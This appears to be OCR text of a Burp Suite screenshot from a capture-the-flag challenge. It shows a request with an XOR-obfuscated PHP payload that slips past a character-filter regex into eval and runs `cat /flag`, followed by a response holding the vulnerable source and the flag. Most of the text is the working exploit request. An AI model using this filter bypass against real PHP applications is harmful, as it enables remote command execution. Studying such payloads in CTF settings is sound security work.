 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://47.98.234.232:28030 ?
Request
Raw Params Headers Hex
GET
/?a=${%a0%b8%ba%ab^%ff%ff%ff%ff}{%ff}(${%a0%b8%ba%ab^%ff%ff%ff%ff}{%a0});&%ff=system&
%a0=cat%20/flag HTTP/1.1
Host: 47.98.234.232:28030
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=bf3c166733f7b577a2b14668c54d8192;
session=0f7da27b-c4bc-4dac-8d5b-2e46680d58a7
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 12:40:53 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 943
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color:
#007700">);<br />if&nbsp;(!</span><span style="color: #0000BB">preg_match</span><span
style="color: #007700">(</span><span style="color:
#DD0000">'/[\x00-&nbsp;0-9A-Za-z\'"\`~_&amp;.,|=[\x7F]+/i'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'a'</span><span style="color:
#007700">])&nbsp;){<br />&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'a'</span><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/><br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>flag{9cc6cc04-dc9e-494f-99a9-d432f8f4362b}
? < + > Type a search term 0 matches
Done 1,160 bytes | 93 millis